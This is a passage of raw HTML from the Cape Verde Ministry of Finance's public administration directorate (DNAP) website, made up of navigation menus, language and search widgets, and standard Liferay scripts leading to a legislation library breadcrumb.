class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769227926329"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769216525025" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769227926337"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_rslp" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="bfuf" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"bfuf","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#bfuf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("bfuf",new Component.default(context,"#bfuf"),destroyConfig);else Liferay.component("bfuf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bfuf",new Component.default(context,"#bfuf"),destroyConfig);else Liferay.component("bfuf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislação Administrativa - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início 